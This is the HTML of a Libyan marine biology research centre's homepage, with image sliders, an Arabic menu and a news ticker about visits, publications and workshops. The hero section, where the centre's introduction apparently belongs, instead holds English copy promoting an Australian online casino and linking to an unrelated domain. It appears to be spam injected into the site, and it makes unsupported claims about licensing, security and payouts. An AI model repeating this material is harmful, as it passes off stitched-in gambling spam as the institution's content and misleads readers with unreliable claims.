							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>   
			</div>
		</div>
	</div>
	<header class="header-main">
		<div class="container">
			<div class="justifize">
				<div class="justifize__box">
					<a class="logo" href="http://mbrc.org.ly/"><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/logo.png" alt=""></a>
				</div>
				<div class="justifize__box hero-scroll-down">
					<a href="" class="btn btn--primary btn--dark">إلى الاسفل</a>
				</div>
			</div>
			<nav class="nav--site">
				<ul id="menu-main_menu" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
<li><a href="http://mbrc.org.ly/facilities/">مرافقه</a></li>
<li><a href="http://mbrc.org.ly/issues/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/scientific-conferences/">الأنشطة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
<li><a href="/category/news/">المدونة</a></li>
</ul>			</nav>
		</div>
	</header>

		

	<div class="content home">
		<section class="hero hero--home">
			<div class="tableize tableize--full">
				<div class="tableize__cell align--middle">
					<div class="hero__box">
						<header>
							<h1 class="heading heading--alpha">Best strategies for playing at the casino fresh bonus 75 (Australia)</h1>
						</header>
						<p>Casino online free chip pokie bonus finder is a consistent and lawful gaming operator in the virtual betting field. Members at <a href="https://www.gaspricespot.com/75/">$75 free chip casino australia</a> official site are provided with an exclusive package of entertainment, promotions and true money rewards. The betting portal continues to thrive in demand in the Australian market thanks to its convenient interface on mobile and desktop and anytime login.</p>
<ol>
<li>Gaming Authority – Malta (MGA);</li>
<li>Year founded – year 2023;</li>
<li>Rewards: welcome bonuses, free spins, money-back bonus, VIP program;</li>
<li>Leading game studios: 1&#215;2 Gaming, Betsoft, Endorphina, Wazdan, Blueprint Gaming;</li>
<li>Technical assistance: casino assistance email, chat assistance, hotline phone, help request form.</li>
</ol>
<p>Close attention in the internet gaming hub is given to online safety. Each personal information is protected by advanced encoding standards and funding processes are executed through vetted cashier systems.</p>
<h2>Gambling tools and services of fresh bonus 75</h2>
<p>The iGaming portal design is configured for English-speaking users and is effortless. Any module can be initiated by the participant in just a quick steps. Notable characteristics of fresh bonus 75 include:</p>
<ul>
<li>quick funding;</li>
<li>currency-flexible balance;</li>
<li>a tiered loyalty structure;</li>
<li>regular tournaments.</li>
</ul>
<p>The gaming portal provides an alert system that ensures players don&#8217;t miss important promotions and bonus offers. The system runs smoothly on both desktop and mobile gadgets. Open rules, timely money transfers, and a broad array of payment gateways make using free chip pokie bonus finder online casino as comfortable and seamless.</p>
<h2>Technical details of online casino games</h2>
<p>In the internet gaming club, clients have possibility to use a comprehensive library of video slots, streamed and tabletop games. For easy and speedy browsing sorting tools by game style, content creator and capabilities are provided. Online casino free chip pokie bonus finder Australia cooperates with many renowned developers. All entertainment offerings are powered by a regulated randomizer, ensuring equitable fair plays. The gaming site is consistently maintained and consistently replenished with new casino software.</p>
<h3>Slot machine gameplay mechanics</h3>
<p>Most of the space of the gaming hall at the Australian casino fresh bonus 75 is taken up by spinning games (pokies). The return factors in such games can go up to multiple hundreds or even massive multipliers. Online slots operate on a shared gameplay logic:</p>
<ol>
<li>Selecting the coin value.</li>
<li>Picking the active lines (if available).</li>
<li>Initiating the spin.</li>
<li>Earning a return (in case of a win).</li>
</ol>
<p>Optimal stake setting plays an important role, as it has an effect on both possible winnings and the duration of the gaming session. Slot wheels can be triggered manually or via automation. Most slots contain bonus rounds.</p>
<h2>Deposit and withdrawal at fresh bonus 75</h2>
<p>The digital gaming platform delivers gamblers an extensive selection of payment methods to provide seamless cash movements. Customers from the Australian region can fund their accounts using credit/debit cards (Visa, MasterCard), internet wallets, and crypto coins. Balances update in real-time at no cost.</p>
<p>To make a withdrawal, the betting platform necessitates user verification, especially for larger amounts. The processing time varies by method. Crypto coins and digital wallets enable quicker withdrawals compared to credit/debit cards. Funding caps are detailed in the gaming account interface on the gaming platform.</p>
						<a class="btn btn--primary btn--transparent" href="/about">إقرأ المزيد</a>
					</div>
				</div>
			</div>
		</section>
		<section class="section">
			<div class="container">
				<div class="slider-news">
					<h1>شريط الأخبار</h1>
					<div class="slider-news-flexslider">
						<ul class="slides">
																															<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a-2/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-66-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (66) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3/">زيارة الحركة العامة للكشافة والمرشدات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-17-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7/">اصدار العدد 17 من المجلة الليبية لعلوم  البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-65-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (65) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab%d9%8a-%d8%aa/">اليوم العلمي لمخرجات المشروع البحثي &#8220;تقييم الخصائص الحيوية لبعض أنواع الطحالب البحرية الليبية المختارة&#8221;...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b3%d8%ad-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a-%d8%a7%d9%84%d9%82%d8%a7%d8%b9%d9%8a/">المسح البحري القاعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7/">زيارة مستشار المركز الدولي للدراسات الزراعية المتقدمة في البحر الأبيض المتوسط (CIHEAM Bari)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a/">المنتدي الاقتصادي الليبي الإيطالي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d9%85%d8%b3/">حملة البحر والشمس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b4%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%86%d9%8a%d8%b7/">حفل توزيع شهدات دورة تحنيط الأحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%ad%d9%86%d9%8a%d8%b7-%d8%a7%d9%84%d8%a7%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">تحنيط الاحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-3/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/1925-2/">دعم وتطوير (HPLC)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-2/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-gis/">نظم المعلومات الجغرافية GIS...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">إجتماع معالي وزير الثروة البحرية بمقر المركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%b9%d9%88%d9%8a-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%ba%d8%b6%d8%b1%d9%88%d9%81%d9%8a%d8%a9-%d8%a7/">اليوم التوعوي حول الأسماك الغضروفية (القروش والرايات )...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d8%a8%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3/">زيارة قسم علم الحيوان بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b5%d9%88/">منشور لمركز بحوث الأحياء البحرية بخصوص ما تم تداوله من تسبب الأسماك لسرطان القولون...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b3%d8%a8%d8%a7%d9%82-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%b6%d8%a7%d8%ad%d9%8a%d8%a9/">سباق اختراق الضاحية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">علامات بحرية لحدود محمية فروة...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-62-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد 62 من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%85/">تعاون مركز بحوث الأحياء البحرية مع المنظمات الدولية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d9%8a%d8%a9/">فقمة الراهب المتوسطية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a8%d8%b9%d9%85%d9%84-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d9%85%d9%86%d9%87%d8%ac%d9%8a%d8%a9/">تنظيم ورشة عمل بعنوان (الأسس المنهجية في إعداد الورقة العلمية)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7/">إجتماع وزير الثروة البحرية بمدير عام المركز ومدراء الإدارات والمكاتب...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%b2%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a-%d9%81%d9%8a-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d9%88/">ورشة عمل عن الإستزراع السمكي في ليبيا والرؤية المستقبلية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%88%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%a7/">زيارة طلبة مدرسة المراونة للتعليم الاساسي بنين...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%a7/">المشاركة في المؤتمر الدولي الخامس للاستشعار عن بعد ونظم المعلومات الجغرافية...</a>
									</li>
																	<li>
